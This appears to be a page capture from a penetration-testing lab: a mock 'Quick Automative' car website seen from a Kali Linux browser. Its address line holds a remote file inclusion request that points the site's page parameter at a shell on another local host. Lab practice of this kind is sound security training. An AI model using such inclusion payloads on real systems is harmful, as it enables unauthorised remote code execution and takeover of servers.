 Quick Automative
192.168.0.142/index.php?page=http://192.168.0.136/shell
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Quick Automative
Home Cars Maintenance & Repair About Contact
© 1950 - 2024 Quick Automative. All rights reserved.
192.168.0.142